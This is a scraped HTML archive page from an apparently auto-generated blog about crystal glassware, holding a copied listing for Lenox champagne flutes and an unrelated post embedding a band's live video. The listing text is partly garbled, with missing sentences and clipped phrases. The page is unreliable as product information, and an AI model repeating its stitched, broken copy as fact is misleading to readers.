

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystalglasswareset.name/2024/07/05/
body_size: 22227
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://crystalglasswareset.name/xmlrpc.php' />
<title>05 | July | 2024 | Crystal Glassware Set</title>
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Feed" href="https://crystalglasswareset.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Comments Feed" href="https://crystalglasswareset.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://crystalglasswareset.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystalglasswareset.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crystalglasswareset.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xecyratir.js"></script>
<script type="text/javascript" src="/cumise.js"></script>
</head>

<body class="archive date design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://crystalglasswareset.name/" rel="home">
Crystal Glassware Set</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
July 5, 2024 <small class="prefix">
Archive</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-9669 post type-post status-publish format-standard has-post-thumbnail hentry category-lenox tag-champagne tag-contemporary tag-crystal tag-flutes tag-lenox tag-luxury tag-windswept entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2024/07/6-lenox-windswept-luxury-contemporary-crystal-champagne-flutes-set/" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" rel="bookmark">6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2024/07/6-lenox-windswept-luxury-contemporary-crystal-champagne-flutes-set/"><time datetime="2024-07-05" itemprop="datePublished">July 5, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lenox/" rel="category tag">lenox</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2024/07/6-lenox-windswept-luxury-contemporary-crystal-champagne-flutes-set/" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-01-vax.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" />
</a>

</figure>
<div class="entry-content" itemprop="text">

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-01-qis.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/> 	<br/>			<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-02-uod.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/><br/>  

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-03-qzu.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>    <br/>	


<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-04-adtn.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>	
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-05-ppns.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/><br/>  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-06-bvdo.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/> <br/> 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-07-aolu.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>
 
 
 <br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-08-mhck.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>

<br/>
 		

 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-09-nofz.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>
 
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/6-Lenox-WINDSWEPT-Luxury-Contemporary-Crystal-Champagne-Flutes-Set-10-ru.jpg" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>	 

<br/> <br/> 
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>
<br/>  6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set. Have something special to which to lift a toast? These gorgeous contemporary champagne flutes may be just the touch you are looking for! Toweringly tall and elegant at 9 3/8 inches high, they have dramatic linear cuts spiraling around and up the bowl. Despite their delicate appearance, they have a solid, quality crystal weight in the hand. &#8220;Lenox&#8221; acid etched in the foot. Excellent pre-owned condition, no chips or cracks. Clean, hand washed and ready to use. The Fine Print from Beautiful Things for You: Welcome! If you are here, you probably love vintage and antique glassware, too! We are enthusiasts, but not experts. We try to share as much background on the pieces as we can; but it is only informed opinion. Please take it as so. We love learning and welcome additional information if you have it! When possible, we include screen shots from reputable companies for pattern identification, but you will always receive the item pictured in our personal photos. We try very hard to find and point out any flaws _exactingly_ so you know what you are getting. Please read the description and look carefully at the photos &#8211; we will provide closeups of flaws, often circled, so you can evaluate them yourself. Photos are to be considered part of the description. We generally do not refer to flaws original to manufacture i. Bubbles, nubs, slubs unless they are very distinctive. Vintage and antique items are by nature, old. They will have the marks and wear commensurate with their age; with antique items these indications of age are part of their beauty, and evocative of the passage of time. We will try to describe this wear carefully, but some wear is to be expected. Decorative photo materials such as silk flowers, trays, mirrors and etc. Are not included unless this is expressly mentioned in the listing. They are there to help show vintage glassware and china can be repurposed, and displayed beautifully in many ways! Because we love vintage items, we pack glassware with the utmost of care, with multiple layers of bubble wrap, additional padding, and Fragile stickers. Absolutely let us know if this happens! But please notify us if this is happening. Thank you for looking at our items! We hope if you are interested in unique, sustainable, heirloom quality crystal, ceramics and glassware, you have found something here you love!  <br/> 
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set" alt="6 Lenox WINDSWEPT Luxury Contemporary Crystal Champagne Flutes Set"/>	
  <br/> 
</div>
</article>
<article class="post-9667 post type-post status-publish format-standard has-post-thumbnail hentry category-glass tag-beams tag-drive tag-february tag-full tag-glass tag-live entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2024/07/glass-beams-at-pbs-drive-live-february-22-2023-full-set/" title="Glass Beams At Pbs Drive Live February 22 2023 Full Set" rel="bookmark">Glass Beams At Pbs Drive Live February 22 2023 Full Set</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2024/07/glass-beams-at-pbs-drive-live-february-22-2023-full-set/"><time datetime="2024-07-05" itemprop="datePublished">July 5, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/glass/" rel="category tag">glass</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2024/07/glass-beams-at-pbs-drive-live-february-22-2023-full-set/" title="Glass Beams At Pbs Drive Live February 22 2023 Full Set">
<img itemprop="image" width="100" height="56" src="https://crystalglasswareset.name/wp-content/image/Glass-Beams-At-Pbs-Drive-Live-February-22-2023-Full-Set-01-qnf.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Glass Beams At Pbs Drive Live February 22 2023 Full Set" title="Glass Beams At Pbs Drive Live February 22 2023 Full Set" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/DxHnWi7Wk0k" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</article>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://crystalglasswareset.name/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/set-of-12-american-brilliant-cut-champagnesherbet-coupes-stunning/">Set of 12 American Brilliant Cut Champagne/Sherbet Coupes Stunning</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/new-ralph-lauren-crystal-herringbone-double-old-fashioned-glasses-set-of-6/">NEW! Ralph Lauren Crystal HERRINGBONE DOUBLE OLD FASHIONED GLASSES Set of 6</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/val-saint-lambert-champagne-glasses-set-of-6-art-deco/">Val Saint Lambert Champagne Glasses Set of 6 Art Deco</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/val-saint-lambert-gevaert-tcpl-set-of-11-cordial-glasses-rarevintagepristine/">VAL SAINT LAMBERT GEVAERT TCPL SET OF 11 Cordial Glasses RAREVINTAGEPRISTINE</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/mikasa-artic-lights-brandy-cognac-snifter-set-4-vtg/">Mikasa Artic lights Brandy Cognac Snifter Set 4 VTG</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://crystalglasswareset.name/2026/01/'>January 2026</a></li>
	<li><a href='https://crystalglasswareset.name/2025/12/'>December 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/11/'>November 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/10/'>October 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/09/'>September 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/08/'>August 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/07/'>July 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/06/'>June 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/05/'>May 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/04/'>April 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/03/'>March 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/02/'>February 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/01/'>January 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2024/12/'>December 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/11/'>November 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/10/'>October 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/09/'>September 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/08/'>August 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/07/'>July 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/06/'>June 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/05/'>May 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/04/'>April 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/03/'>March 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/02/'>February 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/01/'>January 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2023/12/'>December 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/11/'>November 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/10/'>October 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/09/'>September 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/08/'>August 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/07/'>July 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/06/'>June 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/05/'>May 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/04/'>April 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/03/'>March 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/02/'>February 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/01/'>January 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2022/12/'>December 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/11/'>November 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/10/'>October 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/09/'>September 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/08/'>August 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/07/'>July 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/06/'>June 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/05/'>May 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/04/'>April 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/03/'>March 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/02/'>February 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/01/'>January 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2021/12/'>December 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/11/'>November 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/10/'>October 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/09/'>September 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/08/'>August 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/07/'>July 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/06/'>June 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/05/'>May 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/04/'>April 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/03/'>March 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/02/'>February 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/01/'>January 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2020/12/'>December 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/11/'>November 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/10/'>October 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/09/'>September 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/08/'>August 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/07/'>July 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/06/'>June 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/05/'>May 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/04/'>April 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/03/'>March 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/02/'>February 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/01/'>January 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2019/12/'>December 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/11/'>November 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/10/'>October 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/09/'>September 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/08/'>August 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/07/'>July 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/06/'>June 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/05/'>May 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/04/'>April 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/03/'>March 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/02/'>February 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/01/'>January 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2018/12/'>December 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/11/'>November 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/10/'>October 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/09/'>September 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/08/'>August 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/07/'>July 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/06/'>June 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/05/'>May 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/04/'>April 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/03/'>March 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/02/'>February 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/01/'>January 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2017/12/'>December 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/11/'>November 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/10/'>October 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/09/'>September 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/08/'>August 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/07/'>July 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/06/'>June 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/05/'>May 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/04/'>April 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/03/'>March 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/02/'>February 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/01/'>January 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2016/12/'>December 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/11/'>November 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/10/'>October 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/09/'>September 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/08/'>August 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/07/'>July 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/06/'>June 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/05/'>May 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/04/'>April 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/03/'>March 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/02/'>February 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/01/'>January 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2015/12/'>December 2015</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Category</h3>
		<ul>
	<li class="cat-item cat-item-4515"><a href="https://crystalglasswareset.name/category/40s/" >-40s</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://crystalglasswareset.name/category/10handblown/" >10handblown</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://crystalglasswareset.name/category/10lb/" >10lb</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://crystalglasswareset.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://crystalglasswareset.name/category/10waterford/" >10waterford</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://crystalglasswareset.name/category/11-pce/" >11-pce</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://crystalglasswareset.name/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://crystalglasswareset.name/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://crystalglasswareset.name/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://crystalglasswareset.name/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://crystalglasswareset.name/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://crystalglasswareset.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://crystalglasswareset.name/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://crystalglasswareset.name/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://crystalglasswareset.name/category/150-1000ml/" >150-1000ml</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://crystalglasswareset.name/category/15lb/" >15lb</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://crystalglasswareset.name/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://crystalglasswareset.name/category/16h/" >16&#039;&#039;h</a>
</li>
